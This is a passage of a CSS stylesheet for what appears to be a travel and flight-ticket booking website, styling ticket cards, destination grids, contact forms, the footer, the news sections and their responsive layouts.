.main-menu > li:hover > ul {
  display: block;
}
.main-menu > li:hover > a {
  color: #6fbf54;
}

/*------------------------------*/

.title-page-1 {
  position: relative;
  width: 100%;
  float: left;
  padding-left: 40px;
  margin: 30px 0;
}

.title-page-1:before {
  content: "";
  background-image: url("../images/icon-paper-plane.png");
  background-repeat: no-repeat;
  background-position: center;
  width: 26px;
  height: 20px;
  position: absolute;
  top: 2px;
  left: 0;
}

.title-page-1 h2 {
  font-family: "Roboto Condensed";
  font-size: 24px;
  color: #000000;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 400;
  margin: 0;
}

.cover-item-ticket {
  -webkit-box-shadow: -2px 6px 16px -1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: -2px 6px 16px -1px rgba(0, 0, 0, 0.3);
  box-shadow: -2px 6px 16px -1px rgba(0, 0, 0, 0.3);
  width: 100%;
  float: left;
}

.image-ticket {
  width: 100%;
  float: left;
}

.image-ticket img {
  width: 100%;
}

.caption-ticket {
  width: 100%;
  display: inline-block;
  background-color: #ffffff;
  padding: 25px;
  float: left;
}

.price-ticket {
  text-align: center;
  padding-bottom: 25px;
  border-bottom: 1px solid #ebebeb;
}

.price-ticket p {
  font-size: 24px;
  color: #d70000;
  font-family: "Roboto Condensed";
  font-weight: 400;
}

.infor-ticket {
  padding: 15px 0;
  display: table;
}

.logo-plane {
  width: 125px;
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  padding-right: 3px;
  /*float: left;*/
}

.logo-plane a {
  display: inline-block;
}

.time-fight {
  /*width: calc(100% - 125px);*/
  /*float: right;*/
  display: table-cell;
  padding-left: 3px;
  vertical-align: middle;
}

.outward-journey,
.return-journey {
  width: 100%;
  display: inline-block;
  padding: 5px 0;
}

.outward-journey p,
.return-journey p {
  width: 50%;
  float: left;
  font-family: "Roboto Condensed";
  font-size: 18px;
  font-weight: 400;
  color: #000000;
  line-height: 21px;
}

.outward-journey p:first-child,
.return-journey p:first-child {
  position: relative;
  padding-left: 33px;
}

.outward-journey p:first-child:before,
.return-journey p:first-child:before {
  position: absolute;
  content: "";
  background-image: url("../images/icon-airplane-go.png");
  width: 25px;
  height: 21px;
  top: 0;
  left: 0;
  background-size: 100%;
}

.return-journey p:first-child:before {
  background-image: url("../images/icon-airplane-back.png");
}

.outward-journey p:last-child,
.return-journey p:last-child {
  text-align: center;
}

.booking-ticket {
  display: inline-block;
  width: 100%;
}

.booking-ticket a {
  font-weight: 600;
  font-size: 16px;
  color: #ffffff;
  text-transform: uppercase;
  padding: 8px 38px 7px;
  background-color: #6fbf54;
  display: inline-block;
  font-family: "Roboto Condensed";
}

.sales-ticket .view-more,
.unique-ticket .view-more {
  width: 100%;
  float: left;
  margin: 50px 0 45px 0;
}

.sales-ticket .view-more a,
.unique-ticket .view-more a {
  font-family: "Roboto Condensed";
  font-weight: 400;
  font-size: 14px;
  color: #000000;
  display: inline-block;
  text-transform: uppercase;
  padding: 10px 55px;
  background-color: #fff100;
  border-radius: 15px;
  -webkit-border-radius: 15px;
  -moz-border-radius: 15px;
}

.form-search-back-booking input[type="text"] {
  display: block;
  width: 100%;
  background-color: #fff;
  border: 0;
  -webkit-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  height: 50px;
  padding-left: 25px;
  padding-right: 25px;
  color: #000000;
  font-size: 18px;
  font-weight: 400;
}

.form-search-back-booking input[type="submit"] {
  width: 100%;
  display: block;
  background-color: #6fbf54;
  font-size: 18px;
  text-transform: uppercase;
  color: #ffffff;
  text-align: center;
  height: 50px;
  line-height: 50px;
  border: 0;
  -webkit-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 0px 16px 0px rgba(0, 0, 0, 0.2);
}

.favorite-destination {
}

.content-favorite-destination {
}

.list-destination li {
  min-width: 300px;
  width: 33.33333333%;
  float: left;
  padding: 0 15px;
  margin-bottom: 30px;
}

.list-destination li:nth-child(1),
.list-destination li:nth-child(7) {
  width: 66.666666666%;
}

.list-destination li:nth-child(3) {
  clear: both;
}

.list-destination a {
  position: relative;
  width: 100%;
  float: left;
}

.image-destination {
  width: 100%;
  float: left;
  height: 100%;
}

.image-destination img {
  width: 100%;
  height: 100%;
}

.bg-destination-1 {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.25);
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  opacity: 1;
}

.bg-destination-1 p {
  color: #fff;
  text-align: center;
  width: 100%;
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}

.bg-destination-2 {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.3);
  padding: 25px 10% 30px;
  opacity: 0;
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
}

.bg-destination-2 > h4 {
  font-weight: 500;
  font-size: 18px;
  color: #fff;
  margin-bottom: 15px;
  margin-top: 0;
  text-align: center;
  width: 100%;
  line-height: 1.3;
  text-transform: uppercase;
}

.bg-destination-2 div {
  color: #fff;
  text-align: center;
}

.list-destination a:hover .bg-destination-1 {
  opacity: 0;
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
}

.list-destination a:hover .bg-destination-2 {
  opacity: 1;
  transition: all ease 0.3s;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
}

.partner {
  margin: 30px 0;
}

.content-partner {
}

.content-partner ul {
  float: left;
}

.content-partner ul li {
  float: left;
  padding: 0 2.5px;
  width: 14.285%;
  margin-bottom: 5px;
}

.row-5 {
  margin-left: -5px;
  margin-right: -5px;
}

.content-partner ul li a {
  border: 1px solid #ebebea;
  border-radius: 5px;
  display: inline-block;
  width: 100%;
  height: 72px;
  float: left;
  padding: 2px;
}

.content-partner ul li a img {
  position: relative;
  max-width: 100%;
  max-height: 100%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.contact-home {
  width: 100%;
  background-image: url("../images/bg-section-contact.jpg");
  background-position: center bottom;
  background-size: cover;
  background-repeat: no-repeat;
}

.form-contact {
  background-color: #6fbf54;
  padding: 40px 35px;
  margin: 40px 0px;
}

.form-contact h3 {
  font-family: "Roboto Condensed";
  font-size: 24px;
  font-weight: 600;
  color: #ffffff;
  width: 100%;
  text-align: center;
  margin-top: 0;
  text-transform: uppercase;
  margin-bottom: 10px;
}

.form-contact p {
  font-family: "Roboto Condensed";
  font-size: 14px;
  color: #ffffff;
  line-height: 1.7;
  font-style: italic;
  text-align: center;
  padding: 0 30px;
  margin-bottom: 20px;
}

.form-contact input[type="text"],
.form-contact input[type="email"],
.form-contact input[type="date"],
.form-contact select {
  width: 100%;
  background-color: #a8d495;
  border: 0;
  display: block;
  color: #fff;
  padding-left: 20px;
  font-family: "Roboto Condensed";
  padding-right: 20px;
  height: 33px;
}
.form-contact textarea {
  width: 100%;
  background-color: #a8d495;
  border: 0;
  display: block;
  color: #fff;
  padding-left: 20px;
  font-family: "Roboto Condensed";
  padding-right: 20px;
  height: 100px;
}
.form-contact label {
  color: #fff;
}
.form-contact i {
  position: absolute;
  right: 7px;
  color: #fff;
  bottom: 6px;
  font-size: 19px;
}
.form-contact .form_datetime {
  position: relative;
}
.form-contact input[type="submit"] {
  position: relative;
  padding: 13px 60px 13px 28px;
  background-image: url("../images/Vector.png");
  background-size: 100% 100%;
  /* border: 1px solid #FFB800; */
  outline: 0;
  margin-top: 35px;
  display: inline-block;
  border-radius: 0px;
  /* padding: 11px 40px 9px 40px; */
  font-size: 16px;
  color: #ffffff;
  text-transform: uppercase;
  /* -webkit-box-shadow: 10px 10px 29px -9px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 10px 10px 29px -9px rgba(0, 0, 0, 0.75);
  box-shadow: 10px 10px 29px -9px rgba(0, 0, 0, 0.75);
  text-shadow: 4px 3px 2px rgba(150, 150, 150, 1); */
}

/*footer*/
.footer {
  background-image: url("../images/bg-footer.jpg");
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
  height: 100%;
  background-position: bottom center;
  padding: 20px 0px 20px 0px;
  float: left;
}
.col-footer {
  margin-top: 30px;
}
.top-footer {
  padding: 30px 0;
  width: 100%;
  float: left;
  border-bottom: 1px solid #595959;
}

.title-footer-1 {
  position: relative;
  margin-bottom: 35px;
}

.title-footer-1 h4 {
  margin: 0;
  padding: 0 0 8px 0;
  color: #6fbf54;
  font-weight: 400;
  text-transform: uppercase;
}

.title-footer-1:after {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 51px;
  height: 1px;
  background-color: #6fbf54;
}

.content-footer.list-menu {
}

.content-footer.list-menu ul {
  padding-left: 13px;
  list-style: disc;
}

.content-footer.list-menu ul li {
  list-style-image: url("../images/icon-ellipse.png");
  padding: 5px 0;
  width: 100%;
  float: left;
}

.content-footer.list-menu ul li a {
  font-size: 12px;
  color: #ffffff;
  font-weight: 400;
  line-height: 1.6;
}

.bottom-footer {
  margin-top: 30px;
  width: 100%;
  float: left;
  color: #ffffff;
}

.contact-footer {
  color: #ffffff;
  line-height: 1.5;
  font-family: "Roboto Condensed";
  font-size: 12px;
}

.contact-footer p {
  margin-bottom: 10px;
}

.title-footer-2 {
  margin-bottom: 20px;
  padding-top: 40px;
}

.title-footer-2 h4 {
  font-size: 18px;
  margin: 0;
  font-weight: 400;
  text-transform: uppercase;
}

.blog-footer ul li {
  width: 100%;
  float: left;
  margin-bottom: 10px;
}

.blog-footer ul li .img-blog-footer {
  width: 70px;

  float: left;
}

.blog-footer ul li .img-blog-footer img {
  width: 100%;
  min-height: 50px;
}

.blog-footer ul li .caption-blog-footer {
  display: block;
  margin-left: 80px;
}

.blog-footer ul li .caption-blog-footer a {
  display: block;
  font-family: "Roboto Condensed";
  font-size: 12px;
  color: #ffffff;
  line-height: 1.5;
}

.relative-news-letter {
  position: relative;
  margin-bottom: 10px;
}

.relative-news-letter input[type="text"] {
  width: 100%;
  height: 30px;
  color: #ffffff;
  padding: 5px 75px 5px 10px;
  background-color: rgba(255, 255, 255, 0.14);
  border: 0;
  outline: 0;
  font-size: 12px;
}

.relative-news-letter input[type="submit"] {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 12px;
  color: #ffffff;
  text-transform: uppercase;
  border: 0;
  outline: 0;
  padding: 9px 0;
  text-align: center;
  width: 70px;
  line-height: 1;
  background-color: #6fbf54;
}

.news-letter-footer p {
  font-size: 12px;
  line-height: 2;
  color: #ffffff;
}

.list-social li {
  float: left;
}

.list-social li a {
  font-size: 14px;
  color: #fff;
  font-weight: 500;
}

/*end footer*/

/*alert site*/
.alert-box {
  color: #555;
  border-radius: 10px;
  font-family: Tahoma, Arial, sans-serif;
  font-size: 18px;
  padding: 10px 20px 10px 36px;
  margin: 10px;
  position: relative;
  max-width: 90%;
  width: 300px;
  margin: 0 auto;
}
#alert-box {
  z-index: 2000;
  position: fixed;
  top: 25%;
  left: 0;
  width: 100%;
  text-align: center;
}
.alert-box span {
  font-weight: bold;
  text-transform: uppercase;
}
#alert-box .alert-box .yj-closeFlash {
  position: absolute;
  top: 6px;
  right: 16px;
}
#alert-box .error {
  background: #ffecec url("images/error.png") no-repeat 10px 50%;
  border: 1px solid #f5aca6;
}
#alert-box .success {
  background: #e9ffd9 url("images/success.png") no-repeat 10px 50%;
  border: 1px solid #a6ca8a;
}
#alert-box .warning {
  background: #fff8c4 url("images/warning.png") no-repeat 10px 50%;
  border: 1px solid #f2c779;
}
#alert-box .notice {
  background: #e3f7fc url("images/notice.png") no-repeat 10px 50%;
  border: 1px solid #8ed9f6;
}

/*end alert site*/

.plh-fff::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #ffffff;
}
.plh-fff::-moz-placeholder {
  /* Firefox 19+ */
  color: #ffffff;
}
.plh-fff:-ms-input-placeholder {
  /* IE 10+ */
  color: #ffffff;
}
.plh-fff:-moz-placeholder {
  /* Firefox 18- */
  color: #ffffff;
}

.plh-italic::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  font-style: italic;
}
.plh-italic::-moz-placeholder {
  /* Firefox 19+ */
  font-style: italic;
}
.plh-italic:-ms-input-placeholder {
  /* IE 10+ */
  font-style: italic;
}
.plh-italic:-moz-placeholder {
  /* Firefox 18- */
  font-style: italic;
}

/*blog*/

.breadcrumbs {
  width: 100%;
  float: left;
  background-color: #f3f1f1;
  margin-bottom: 60px;
}

.breadcrumbs ul li {
  display: inline-block;
  font-weight: 400;
  font-size: 13px;
  font-style: italic;
  padding: 6px 0;
}

.breadcrumbs ul li a {
  font-weight: 400;
  font-size: 13px;
  font-style: italic;
}

.breadcrumbs ul li.separated {
  padding: 0 5px;
}

.breadcrumbs ul li.separated:last-child {
  display: none;
}

.item-news {
  -webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.35);
  -moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.35);
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.35);
  width: 100%;
  display: inline-block;
  margin-bottom: 60px;
}

.img-news {
  width: 100%;
}

.img-news img {
  width: 100%;
}

.caption-news {
  padding: 40px 30px 30px;
  width: 100%;
  float: left;
}

.date-news {
  margin-bottom: 10px;
  width: 105px;
  height: 135px;
  border: 1px solid #ccc;
  border-bottom: 0;
  position: relative;
  padding: 7px 3px 35px 3px;
  float: left;
  margin-right: 20px;
}

.date-news:before {
  content: "";
  position: absolute;
  bottom: 15px;
  width: 59.5px;
  background-color: #ccc;
  left: -4px;
  height: 1px;
  transform: rotate(-30deg);
}

.date-news:after {
  content: "";
  position: absolute;
  bottom: 15px;
  width: 59.5px;
  background-color: #ccc;
  right: -4px;
  height: 1px;
  transform: rotate(30deg);
}

.cover-date-news {
  width: 100%;
  float: left;
  border-top: 1px dashed #ccc;
  text-align: center;
}

.cover-date-news .month {
  font-family: "utm avo";
  font-size: 14px;
  font-weight: 600;
  color: #000000;
}

.cover-date-news .date {
  font-family: "utm bebas";
  font-size: 48px;
  color: #000000;
  font-weight: 600;
  line-height: 1;
}

.cover-date-news .dotw {
  font-family: "utm bebas";
  font-size: 18px;
  color: #000000;
  font-weight: 600;
}

.caption-info {
  /*margin-left: 125px;*/
}

.link-news {
  clear: unset;
  display: block;
  margin: 0;
  font-weight: 400;
}

.link-news a {
  font-size: 18px;
}

.date-news-2 {
  font-size: 12px;
  color: #808080;
  width: 100%;
  display: inline-block;
  margin: 10px 0;
}

.des-news {
  line-height: 30px;
  color: #000000;
}

.des-news table,
.des-news table tr,
.des-news table tr td {
  border: 1px solid;
  padding: 3px;
}

.view-more-news {
  margin-top: 20px;
  color: #000000;
  font-family: "Roboto Condensed";
  font-weight: 400;
  text-transform: uppercase;
  background-color: #fff100;
  border-radius: 20px;
  width: 170px;
  text-align: center;
  padding: 9px 0 7px;
  display: inline-block;
}

.title-page-2 {
  position: relative;
  width: 100%;
  float: left;
  padding-left: 40px;
}

.title-page-2:before {
  content: "";
  background-image: url(../images/icon-paper-plane.png);
  background-repeat: no-repeat;
  background-position: center;
  width: 26px;
  height: 20px;
  position: absolute;
  top: 2px;
  left: 0;
}

.title-page-2 h3 {
  font-family: "Roboto Condensed";
  font-size: 24px;
  color: #000000;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 400;
  margin: 0;
}

.news-new {
}

.news-new .news-sb {
  width: 100%;
  float: left;
}

.news-new .news-sb ul li {
  width: 100%;
  float: left;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px dashed #f5f5f5;
}

.img-news-sb {
  width: 140px;
  float: left;
}

.img-news-sb img {
  width: 100%;
  min-height: 100px;
}

.caption-news-sb {
  margin-left: 150px;
}
/*end blog*/
.content-footer.list-menu ul li a:hover,
.blog-footer ul li .caption-blog-footer a:hover,
.list-social li a:hover,
.infor-header li a:hover {
  color: #142b0a;
  cursor: pointer;
}
input[type="radio"] {
  cursor: pointer;
  display: inline-block;
  height: 13px;
  margin-right: 13px;
  position: relative;
  width: 13px;
  -webkit-appearance: none;
}
input[type="radio"]:checked {
  background-color: #fff;
  background-image: -webkit-linear-gradient(
      0deg,
      transparent 20%,
      hsla(0, 0%, 100%, 0.7),
      transparent 80%
    ),
    -webkit-linear-gradient(90deg, transparent 20%, hsla(0, 0%, 100%, 0.7), transparent
          80%);
  border-radius: 10px;
}
input[type="radio"]:after {
  background-color: #ffd800;
  border-radius: 25px;
  content: "";
  display: block;
  height: 7px;
  left: 3px;
  position: relative;
  top: 3px;
  width: 7px;
}
input[type="radio"]:checked:after {
  background-color: #ffd800;
}
.owl-dots {
  display: none !important;
}
@media screen and (max-width: 450px) {
  .content-partner ul li {
    min-width: 50%;
  }
  .list-destination a:hover .bg-destination-2 {
    background: #000;
  }
  .images-contact-form {
    display: none;
  }
}
.outward-journey p,
.return-journey p {
  padding-left: 6px;
}
@media screen and (max-width: 991px) and (min-width: 768px) {
  .time-fight {
    width: 60%;
  }
  .outward-journey p,
  .return-journey p {
    font-size: 14px;
    padding-left: 6px;
  }
}
@media screen and (min-width: 768px) {
  .header .top-header {
    padding: 16px 30px;
  }
  .top-html .box-header-button .item-img img {
    object-fit: contain;
  }
  .top-html {
    display: flex;
    justify-content: space-between;
  }
  .top-html .logo {
    min-width: 240px;
    max-width: 240px;
    height: 80px;
    margin-left: auto;
    margin-right: auto;
  }
  .top-html .box-header-button {
    padding: 15px 0;
  }
  .top-html .center-box-top {
    padding: 0 12px;
  }
}
@media screen and (max-width: 776px) {
  .news-calendar {
    width: 100%;
  }
  .caption-news {
    padding: 20px 0px 20px;
  }
  .tab-detail-packages .nav-tabs li a {
    padding: 5px !important;
    white-space: nowrap;
  }
  .content-tours .row {
    padding: 5px 0px !important;
  }
  .caption-tours h4 {
    padding: 0px 10px;
  }
  .form-search-back-booking .row > div {
    margin-bottom: 10px;
  }
  .list-destination li {
    margin-left: 0;
    width: 100% !important;
  }
  h2 {
    font-size: 16px !important;
  }
  #text-up-header {
    top: -80px;
  }
  #text-up-header h1 {
    font-size: 16px;
    line-height: 1.2;
    margin: 0px;
  }
  #text-up-header .price-header {
    font-size: 14px;
  }
  .tab-detail-packages .nav-tabs li a {
    text-transform: uppercase;
    padding: 5px 10px;
  }
}

.item-ticket {
  overflow: hidden;
  margin-top: 15px;
  width: unset;
  padding-bottom: 15px;
  clear: both;
  float: none;
}
.list-ticket {
  display: grid;
  -ms-grid-columns: minmax(0, 1fr) 30px minmax(0, 1fr) 30px minmax(0, 1fr) 30px
    minmax(0, 1fr);
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 0px 5px;
  width: 100%;
}
.list-news {
  /*overflow: hidden;*/
}
.tours-item {
  /*padding-top: 15px;*/
}
.breadcrumb {
  padding: 0px;
  margin-bottom: 0px;
  background-color: inherit;
}
.shop {
  margin-top: 30px;
}

.col-xs-12 {
  margin-bottom: 10px;
}

@media screen and (min-width: 777px) {
  /* #owl-carousel-slide-main .owl-stage {
       display: inline-block;
       height: 488px;
    }
    #owl-carousel-slide-main  .owl-stage-outer {
       display: inline-block;
       height: 488px;
    }*/
  .list-tour .col-lg-4,
  .list-tour .col-md-4 {
    height: 550px;
  }
  .width-20-rsp {
    width: 20%;
  }
}
.bottom-footer .row .col-sm-6 {
  /*height: 280px;*/
}

@media screen and (min-width: 720px) and (max-width: 1200px) {
  .news-new .news-sb ul li {
    width: 50%;
    padding: 10px;
  }
}

.bottom-footer .box-fb h2 {
  font-size: 18px;
  margin-top: 40px;
  text-transform: uppercase;
  font-weight: normal;
}
.block1 {
  width: 100%;
  position: relative;
  margin-top: 30px;
}
.album-item h2 {
  text-align: center;
  color: #6fbf54;
}
.album-item img {
  width: 100%;
}
.image-list .imageitem img {
  width: 100%;
  height: 200px;
}
.image-list .imageitem a,
.list-album .img a {
  margin-bottom: 10px;
  display: block;
  padding: 5px;
  border: 1px solid #ebebeb;
}
.unique-ticket .title-page-1 {
  border: 0px !important;
}
#owl-carousel-slide-main .owl-nav .owl-prev {
  position: absolute;
  top: 45%;
  left: 0px;
  background: inherit;
}
#owl-carousel-slide-main .owl-nav .owl-next {
  position: absolute;
  top: 45%;
  right: 10px;
  background: inherit;
}
body #owl-carousel-slide-partner .owl-nav {
  display: block;
  background: #ebebeb;
}
#owl-carousel-slide-partner .owl-nav .owl-next {
  position: absolute;
  top: 20px;
  right: 0px;
  background: inherit;
}
#owl-carousel-slide-partner .owl-nav .owl-prev {
  position: absolute;
  top: 20px;
  left: 0px;
  background: inherit;
}
#owl-carousel-slide-main {
  position: relative;
}
#owl-carousel-slide-main i {
  font-size: 36px;
}

.section-contact-home {
  width: 100%;
  overflow: hidden;
}

.contact-home {
  padding-top: 99px;
}

@media screen and (min-width: 992px) {
  /* #owl-carousel-slide-main .owl-item {
    height: 390px;
  }
  #owl-carousel-slide-main .owl-item .item,
  #owl-carousel-slide-main .owl-item .item a {
    height: 100%;
  }
  #owl-carousel-slide-main .owl-item .item img {
    object-fit: cover;
    height: 100%;
  } */
  .list-destination .image-destination {
    height: 240px;
  }
  .unique-ticket .hover-img {
    height: 230px;
    width: 100%;
    overflow: hidden;
  }
  .unique-ticket .hover-img img {
    height: auto;
    min-height: 230px;
  }
}
#owl-carousel-slide-main .owl-item {
  width: 100%;
  height: auto;
}
#owl-carousel-slide-main .owl-item .item {
  width: 100%;
  /* height: 100%; */
  position: relative;
  padding-top: 30%;
}
#owl-carousel-slide-main .owl-item .item a {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
#owl-carousel-slide-main .owl-item .item img {
  object-fit: cover;
  width: 100%;
  height: 100%;
}
@media screen and (min-width: 1400px) {

}
@media screen and (min-width: 768px) and (max-width: 991px) {
  .list-destination .image-destination {
    height: 200px;
  }
  .unique-ticket .hover-img {
    height: 180px;
    width: 100%;
    overflow: hidden;
  }
  .unique-ticket .hover-img img {
    height: auto;
    min-height: 180px;
  }
}

.item-ticket:hover .cover-item-ticket {
  box-shadow: 0px 6px 10px 10px rgba(0, 0, 0, 0.2),
    6px 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.copyright {
  color: #fff;
  padding-top: 20px;
  border-top: 1px solid rgba(255, 255, 255, 0.15);
  margin-top: 20px;
}
.copyright a {
  color: #fff;
}
.copyright a:hover {
  color: #1cd62c;
}

@media screen and (max-width: 1199px) {
  .top-html {
    justify-content: center;
  }
  .section-list-menu-images .endow .text-item {
    font-size: 16px;
  }
}

@media screen and (max-width: 600px) {
  .block1 {
    margin-top: 20px;
  }
  .list-social {
    display: none;
  }
  .section-list-menu-images {
    padding: 0 8px;
  }
  .section-list-menu-images .endow .text-item {
    bottom: 10px;
    font-size: 12px;
  }
}

/* css phần tin tức ở đầu trang chủ */
.html_news_col {
  width: 100%;
  margin-bottom: 50px;
}
.html_news_col .remaining-news {
  display: grid;
  gap: 30px;
  margin-bottom: 40px;
  grid-template-columns: repeat(3, minmax(0, 1fr));
}
.html_news_col .img_container.ratio2x3 {
  padding-top: 56.21%;
}

.html_news_col .img_container {
  position: relative;
  height: 0;
  max-width: 100%;
  border-radius: 5px;
  overflow: hidden;
  -webkit-transition: all 3s;
  transition: all 3s;
  display: block;
  text-decoration: none;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.html_news_col .img_container img {
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  height: 100%;
  width: 100%;
  object-position: center;
  object-fit: cover;
  -o-object-position: center;
  -o-object-fit: cover;
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.html_news_col .page_news_item .page_news_thumbnail {
  position: relative;
  overflow: hidden;
}
.html_news_col .page_news_item .page_news_thumbnail .news_thumbnail {
  border-radius: 10px;
  overflow: hidden;
}
.html_news_col .news_item {
  cursor: pointer;
}
.html_news_col .btn-view {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 170px;
  height: 50px;
  border: 1px solid #60be48;
  background: #60be48;
}

.html_news_col .btn-view span {
  font-size: 16px;
  line-height: 20px;
  text-transform: uppercase;
  color: #fff;
}

.html_news_col .btn-view svg {
  color: #fff;
  margin-top: -2px;
  margin-left: 10px;
}

.html_news_col .news_item .news_content {
  width: 100%;
  margin-top: 21px;
}

.html_news_col .news_item .news_content .news_short_description {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  color: #4f4f4f;
  margin-bottom: 12px;
}

.html_news_col .news_item .news_content .box-news_title {
  width: 100%;
  margin-bottom: 12px;
  padding-bottom: 12px;
  border-bottom: 1px solid #e0e0e0;
}

.html_news_col .news_item .news_content .news_title {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  font-size: 18px;
  line-height: 140%;
  font-weight: 600;
  color: #333333;
}

.html_news_col .news_item:hover .news_content .news_title {
  color: #60be48;
}
.html_news_col .btn-view:hover {
  background: #fff;
}
.html_news_col .btn-view:hover span {
  color: #60be48;
}

.html_news_col .btn-view:hover svg {
  color: #60be48;
}

.html_news_col .page_new_main {
  margin-bottom: 40px;
}

.html_news_col .page_new_main .page_news_item {
  width: 100%;
  display: flex;
  margin-top: 15px;
}

.html_news_col .page_new_main .page_news_item .page_news_content {
  width: 35%;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  padding-right: 36px;
}

.html_news_col
  .page_new_main
  .page_news_item
  .page_news_content
  .news_short_description {
  -webkit-line-clamp: 4;
  margin-bottom: 20px;
}

.html_news_col .page_new_main .page_news_item .page_news_content .news_title {
  font-size: 20px;
  margin-bottom: 16px;
  -webkit-line-clamp: 4;
}

.html_news_col
  .page_new_main
  .page_news_item.news_item
  .news_content
  .calendar-date {
  margin-bottom: 20px;
}

.html_news_col .news_item .news_content .calendar-date {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.right-list-banner-home {
  right: 60px;
}
.left-list-banner-home {
  left: 60px;
}
.list-banner-home {
  position: absolute;
  top: 30px;
  width: 224px;
  display: grid;
  gap: 30px;
}
.list-banner-home .banner {
  width: 100%;
}
.list-banner-home .banner .img {
  width: 100%;
  padding-top: 199.65%;
  position: relative;
}
.list-banner-home .banner .img img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all 0.4s ease-in-out;
}

.html_news_col .news_item .news_content .calendar-date svg {
  color: #828282;
  margin-right: 5px;
}

.html_news_col .news_item .news_content .calendar-date span {
  font-size: 14px;
  line-height: 100%;
  color: #828282;
}

.html_news_col .page_new_main .page_news_item .page_news_thumbnail {
  width: 65%;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

@media screen and (max-width: 1800px) {
  .right-list-banner-home {
    right: 20px;
  }
  .left-list-banner-home {
    left: 20px;
  }
  .list-banner-home {
    top: 30px;
    width: 160px;
    gap: 20px;
  }
}

@media screen and (max-width: 1550px) {
  .right-list-banner-home {
    right: 8px;
  }
  .left-list-banner-home {
    left: 8px;
  }
  .list-banner-home {
    top: 30px;
    width: 100px;
    gap: 10px;
  }
}

@media screen and (max-width: 1550px) {
  .header-right {
    gap: 20px;
  }
  .main-menu {
    gap: 30px;
  }
}
@media screen and (max-width: 1399px) and (min-width: 1200px) {
  .home.block1 .container {
    max-width: 100%;
    width: 100%;
    padding: 0 120px;
  }
  .top-html {
    zoom: 0.6;
  }
  .header .top-header {
    zoom: 0.8;
  }
}

@media (max-width: 1199px) {
  .html_news_col .page_new_main .page_news_item .page_news_content {
    padding-right: 26px;
  }
  .list-banner-home {
    display: none;
  }

  .html_news_col
    .page_new_main
    .page_news_item
    .page_news_content
    .calendar-date {
    zoom: 0.9;
  }
}

@media (max-width: 991px) {
  .header-right {
    display: none;
  }
  .top-html {
    padding-right: 16px;
    padding-left: 16px;
  }
  .top-html .center-box-top h2 {
    font-size: 20px;
  }
  .top-html .box-header-button a {
    min-height: 40px;
  }
  .top-html .box-header-button a span,
  .top-html .left-box-top.box-header-button a span {
    font-size: 14px;
  }
  .html_news_col .page_new_main {
    margin-bottom: 40px;
  }

  .html_news_col .page_new_main .page_news_item {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .html_news_col .page_new_main .page_news_item .page_news_content {
    width: 100%;
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    padding-right: 0;
    margin-top: 0;
  }

  .html_news_col
    .page_new_main
    .page_news_item
    .page_news_content
    .news_short_description {
    -webkit-line-clamp: 5;
    margin-bottom: 18px;
  }

  .html_news_col .page_new_main .page_news_item .page_news_content .news_title {
    -webkit-line-clamp: 3;
  }

  .html_news_col .page_new_main .page_news_item .page_news_thumbnail {
    width: 100%;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    margin-bottom: 20px;
  }

  .html_news_col .news_item .btn-view span {
    font-size: 14px;
  }

  .html_news_col .html_slide_new .new_item .item_title {
    padding: 16px 16px 14px 16px;
    border-bottom: 1px solid #f0f0f0;
  }

  .html_news_col .html_slide_new .new_item .item_title .title-exp,
  .html_news_col .html_slide_new .new_item .item_title h3 {
    margin-bottom: 8px;
  }

